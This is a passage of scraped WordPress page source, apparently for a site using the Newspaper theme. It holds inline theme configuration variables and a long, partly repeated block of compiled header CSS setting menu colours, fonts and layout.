var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1df02b9f0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
